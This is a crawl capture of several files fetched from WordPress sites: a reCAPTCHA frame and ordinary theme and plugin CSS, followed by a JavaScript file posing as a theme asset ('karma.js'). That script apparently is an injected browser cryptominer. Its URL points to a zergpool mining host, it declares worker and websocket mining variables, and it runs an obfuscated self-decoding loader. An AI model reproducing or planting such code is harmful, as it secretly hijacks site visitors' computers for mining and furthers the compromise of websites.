

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E3ojn9h2Rja_3FXPnE9O_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764746371844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://clickseekfind.com/wp-content/cache/wpfc-minified/defzw7z7/bkc2o.css
body_size: 2942
content:
.wp-block-userswp-uwp-inbox-messaging-widget{max-width:100%}
.uwp-messaging-sidebar-wrap .uwp-messaging-sidebar{top:auto;right:0;bottom:0;z-index:99;background:#fff;width:250px;height:60vh;overflow:hidden;border-bottom:0!important}
.uwp-message-refresh .uwp-message-item-wrap{display:flex;flex-direction:row}
.uwp-message-refresh .uwp-message-item-wrap.current-user{flex-direction:row-reverse}
.gd-post-img img{width:50px;height:50px!important}
.uwp-message-refresh .uwp-message-item-wrap.current-user .uwp-message-item-sender-avatar{align-items:end;display:flex}
.uwp-message-refresh .uwp-message-item-metadata small{font-size:12px}
.uwp-message-listing-sticky{top:0;left:0}
.uwp-messaging-overlay{background:rgba(250,250,250,.8);max-width:230px}
.uwp-message-box{width:310px;z-index:1999;background:#f8f8f8;border-radius:10px 10px 0 0;right:270px;bottom:0}
.uwp-message-body{margin:0;height:255px;overflow:scroll;overflow-x:hidden;display:flex;flex-direction:column-reverse}
.uwp-message-item:hover a.uwp-message-item-remove{display:flex!important}
a.uwp-message-item-remove{top:50%;left:-15px;transform:translateY(-50%)}
.uwp-messaging-sidebar-wrap .uwp-messaging-sidebar ul.uwp-sidebar-users-list{height:66.5vh;overflow:auto}
.uwp-message-textarea textarea{resize:none;height:42px!important}
.uwp-message-textarea textarea:focus{box-shadow:none!important}
.uwp-message-item.uwp_chat_left{border-radius:20px}
.uwp-message-item.uwp_chat_right{border-radius:20px}
.uwp-message-item-content{line-height:1.2}
.uwp-messaging-sidebar .uwp-messaging-sidebar-header{cursor:pointer}
.uwp-messaging-sidebar-wrap .uwp-messaging-sidebar.collapsed{height:auto!important}
.uwp_messaging_avatar{width:50px;height:50px}
.wd-100{max-width:100%}
.message-area .container{border:1px solid #eee;padding:0}
.chat-area{position:relative;width:100%;background-color:#fff;border-radius:.3rem;height:70vh;overflow:hidden;min-height:calc(100% - 1rem)}
.chatlist{outline:0;height:100%;overflow:hidden;width:300px;float:left;padding:0}
.msg-search svg{position:absolute;right:20px}
.chat-area .modal-content{border:none;border-radius:0;outline:0;height:100%}
.chat-area .modal-dialog-scrollable{height:100%!important}
.chatbox{width:auto;overflow:hidden;height:100%;border-left:1px solid #eee}
.chatbox .modal-dialog,.chatlist .modal-dialog{max-width:100%;margin:0}
.bsui .msg-head .dropdown .dropdown-toggle::after{content:'';display:none}
.bsui .msg-head .dropdown .dropdown-menu:before{border:0}
.msg-search{display:flex;position:relative;align-items:center;justify-content:space-between}
.uwp-inbox-sidebar-search-users-list{position:absolute;width:100%;top:42px;z-index:999}
.send-box input:disabled{background-color:#eee;cursor:not-allowed;opacity:1}
.unread-msgs-count{font-weight:400;border-radius:50%;font-size:12px;display:inline-block;position:absolute;top:8px;left:8px;color:#fff;background-color:#dc3545;border-radius:50%!important;padding:3px 8px!important}
.uwp-conversation-item img{width:45px;height:45px!important}
.gd-post-img h3{margin-left:15px}
.uwp-inbox-sidebar-search-users-list li{padding:10px!important;margin:0!important}
.uwp-inbox-sidebar-search-users-list li a span{color:#222!important;font-weight:700}
.uwp-inbox-sidebar-search-users-list li:hover{background:#4b7bec}
.uwp-inbox-sidebar-search-users-list li:hover a span{color:#fff!important}
.chat-header{padding:18px 15px;height:80px;border-bottom:1px solid #eee}
.chatbox .modal-body,.chatlist .modal-body{scrollbar-width:thin}
.chat-area .form-control{display:block;width:100%;padding:10px 25px 10px 10px;font-size:14px;font-weight:400;line-height:1.5;color:#222;background-color:#fff;background-clip:padding-box;border:1px solid #ddd;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}
.chat-area .form-control:focus{outline:0;box-shadow:inherit}
a.add img{height:36px}
.chat-area .nav-tabs{border-bottom:1px solid #dee2e6;align-items:center;justify-content:space-between;flex-wrap:inherit}
.chat-area .nav-tabs .nav-item{width:100%}
.chat-area .nav-tabs .nav-link{width:100%;color:#180660;font-size:14px;font-weight:500;line-height:1.5;text-transform:capitalize;margin-top:5px;margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}
.chat-area .nav-tabs .nav-item.show .nav-link,.chat-area .nav-tabs .nav-link.active{color:#222;background-color:#fff;border-color:transparent transparent #000}
.chat-area .nav-tabs .nav-link:focus,.chat-area .nav-tabs .nav-link:hover{border-color:transparent transparent #000;isolation:isolate}
.chat-list h3{color:#222;font-size:16px;font-weight:600;line-height:1.5;text-transform:capitalize;margin-bottom:0;font-family:sans-serif}
.chat-list p{color:#343434;font-size:14px;font-weight:400;line-height:1.5;text-transform:capitalize;margin-bottom:0!important}
.chat-list a.d-flex,.chat-list a.d-flex:hover{padding:15px;position:relative;text-decoration:none}
.users-sidebar-chatlist a h3{font-size:20px;color:#000;margin-bottom:0}
.msg-head .current-logged-in-user{font-size:30px;font-family:sans-serif;font-weight:600;margin-bottom:0}
.user-message-tab{cursor:pointer}
.chat-list a.active-block,.user-message-tab:hover{background:#4b7bec}
.chat-list a.active-block h3,.chat-list a.active-block p,.user-message-tab:hover h3,.user-message-tab:hover p{color:#fff}
.chat-list a .flex-shrink-0{position:relative}
.chat-list .active{display:block;content:'';clear:both;position:absolute;bottom:1px;left:38px;height:12px;width:12px;background:#22baa0;border-radius:50%;border:2px solid #fff}
.chat-list .in-active{display:block;content:'';clear:both;position:absolute;bottom:1px;left:38px;height:12px;width:12px;background:#ccc;border-radius:50%;border:2px solid #fff}
.msg-head h3{color:#222;font-size:18px;font-weight:600;line-height:1.5;margin-bottom:0}
.msg-head p{color:#343434;font-size:14px;font-weight:400;line-height:1.5;text-transform:capitalize;margin-bottom:0}
.msg-head{padding:15px;height:80px;border-bottom:1px solid #eee}
.msg-head .avatar{border-radius:50%;height:50px;width:50px}
.uwp-box-header-left img{width:40px;height:40px!important}
.users-sidebar-chatlist .text-bg-danger.unread-msgs-count{border-radius:50%!important;padding:3px 8px!important}
.msg-body ul{overflow:hidden;padding:20px}
.msg-body ul li{list-style:none;margin:15px 0}
.msg-body ul li img{border-radius:50%}
.msg-body ul li.sender{width:100%;position:relative}
.msg-body ul li.sender p{color:#000;font-size:14px;line-height:1.5;font-weight:400;padding:15px;background:#f5f5f5;display:inline-block;border-radius:10px;margin-bottom:0}
.msg-body ul li.sender p b{display:block;color:#180660;font-size:14px;line-height:1.5;font-weight:500}
.msg-body ul li.repaly{width:100%;text-align:right;position:relative}
.msg-body ul li.repaly p{position:relative}
.msg-body ul li.repaly:hover .uwp-message-item-remove{display:inline-block!important}
.msg-body ul li{display:flex;flex-direction:row;gap:10px}
.msg-body ul li.repaly div:first-child{flex-grow:1}
.msg-body ul li.sender div:last-child{flex-grow:1}
.msg-body ul li div{position:relative}
.msg-body ul li.repaly p{color:#fff;font-size:14px;line-height:1.5;font-weight:400;padding:15px;background:#4b7bec;display:inline-block;border-radius:10px;margin-bottom:0;max-width:350px}
.msg-body ul li.repaly .uwp-message-item.deleted{color:#fff;background:#777}
.msg-body ul li.repaly:hover .uwp-message-item.deleted .uwp-message-item-remove{display:none!important}
.msg-body ul li.repaly p b{display:block;color:#061061;font-size:14px;line-height:1.5;font-weight:500}
.time{display:none;color:#848484;font-size:10px;line-height:1.5;font-weight:400}
.msg-body ul li.repaly:hover .time,.msg-body ul li.sender:hover .time{display:block}
.msg-body ul li{cursor:pointer}
.msg-body ul li .time{margin-right:0;position:absolute;bottom:-15px;width:100%;right:0}
.divider{position:relative;z-index:1;text-align:center}
.msg-body h6{text-align:center;font-weight:400;font-size:14px;line-height:1.5;color:#222;background:#fff;display:inline-block;padding:0 5px;margin-bottom:0;font-family:sans-serif}
.send-box{padding:15px;border-top:1px solid #eee}
.send-box form{display:flex;align-items:center;justify-content:space-between}
.send-box .form-control{display:block;width:100%;padding:12px;font-size:15px;font-weight:400;line-height:1.5;color:#222;background-color:#fff;background-clip:padding-box;border:1px solid #ddd;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}
.send-box button{border:none;background:0 0;padding:13px;color:#3867d6;border-radius:.25rem;font-size:16px;font-weight:400;width:auto;position:absolute;right:15px}
.send-box button i{margin-right:5px}
.send-btns .button-wrapper{position:relative;width:125px;height:auto;text-align:left;margin:0 auto;display:block;background:#f6f7fa;border-radius:3px;padding:5px 15px;float:left;margin-right:5px;margin-bottom:5px;overflow:hidden}
.send-btns .button-wrapper span.label{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;cursor:pointer;color:#343945;font-weight:400;text-transform:capitalize;font-size:13px}
#upload{display:inline-block;position:absolute;z-index:1;width:100%;height:100%;top:0;left:0;opacity:0;cursor:pointer}
.send-btns .attach .form-control{display:inline-block;width:120px;height:auto;padding:5px 8px;font-size:13px;font-weight:400;line-height:1.5;color:#343945;background-color:#f6f7fa;background-clip:padding-box;border:1px solid #f6f7fa;border-radius:3px;margin-bottom:5px}
.send-btns .button-wrapper span.label img{margin-right:5px}
.button-wrapper{position:relative;width:100px;height:100px;text-align:center;margin:0 auto}
button:focus{outline:0}
.add-apoint{display:inline-block;margin-left:5px}
.add-apoint a{text-decoration:none;background:#f6f7fa;border-radius:8px;padding:8px 8px;font-size:13px;font-weight:400;line-height:1.2;color:#343945}
.add-apoint a svg{margin-right:5px}
.chat-icon{display:none}
.closess i{display:none}
@media (max-width:767px){
.chat-icon{display:block;margin-right:5px}
.chatlist{width:100%}
.chatbox{width:100%;position:absolute;left:1000px;right:0;background:#fff;transition:all .5s ease;border-left:none}
.showbox{left:0!important;transition:all .5s ease}
.msg-head h3{font-size:14px}
.msg-head p{font-size:12px}
.send-box button{width:28%}
.send-box .form-control{width:70%}
.chat-list h3{font-size:14px}
.chat-list p{font-size:12px}
.msg-body ul li.sender p{font-size:13px;padding:8px;border-radius:6px}
.msg-body ul li.repaly p{font-size:13px;padding:8px;border-radius:6px}
.chat-area{height:inherit}
.chatbox{position:initial}
.msg-head .current-logged-in-user{font-size:24px}
.uwp-user-inbox-messaging .chatbox .sender img{width:40px}
.uwp-user-inbox-messaging .chatlist .uwp_messaging_avatar{width:40px}
.msg-head{border-top:1px solid #e5e5e5}
.chat-list.users-sidebar-chatlist{max-height:373px;overflow:auto}
.inbox-chat-wrapper ul.user-inbox-chat{max-height:325px;overflow:auto}
.msg-head{padding:9px 24px;height:inherit}
.inbox-chat-wrapper ul.user-inbox-chat li{margin:0;margin-bottom:20px}
.inbox-chat-wrapper ul.user-inbox-chat li:nth-last-child(1){margin:0}
.users-sidebar-chatlist a h3{font-size:16px}
}
@media only screen and (max-width:600px){
.uwp-messaging-sidebar-wrap .uwp-messaging-sidebar{width:93%;margin:0 15px}
.uwp-message-box{right:0!important;left:0!important;margin:0 auto;bottom:43px}
.uwp-messaging-sidebar-content .uwp-messaging-sidebar-wrap-inner{position:relative;height:60vh!important}
.uwp-messaging-sidebar-wrap .uwp-messaging-sidebar{height:60vh!important}
.uwp-messaging-sidebar-wrap .uwp-messaging-sidebar ul.uwp-sidebar-users-list{height:100%!important;overflow:auto;position:absolute;bottom:0}
}.uwp-online-users-list-wrap{overflow:hidden;margin:0}.uwp-online-users-list{float:left;padding:0 !important;border:none !important}.uwp-online-users-list img{border-radius:100px;-webkit-border-radius:100px;box-shadow:none !important;-webkit-box-shadow:none !important;display:inline-block;padding:5px}.uwp-online-users-list a:hover,.uwp-online-users-list a:active{text-decoration:none !important;box-shadow:none !important;-webkit-box-shadow:none !important}.uwp-online-users-list .uwp-online-user-link{display:inline-block;position:relative}.uwp-online-users-list .uwp-online-user-link .uwp_online_dot{position:absolute;top:0;right:0}.uwp_online_dot{color:#71ce58}.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}

--- FILE ---
content_type: text/css
request_url: https://clickseekfind.com/wp-content/themes/divi-child-theme/style.css?ver=4.27.4
body_size: -219
content:
/*
Theme Name:  Divi Child Theme
Theme URI:   https://collinmedia.com/divi
Version:     1.0
Description: A child theme of Divi. This is a custom child theme created just for you.
Author:      COLLIN MEDIA
Author URI:  https://collinmedia.com/
Template:    Divi
*/

/*- Add any CSS custom code for this child theme below this line -*/

--- FILE ---
content_type: text/javascript
request_url: https://utahgateway.com/wp-content/themes/utahgateway-com/karma.js?karma=bs?algy=flex/native?nosaj=flex.mine.zergpool.com:6435
body_size: 637213
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
   var workerId = workerCounter++;
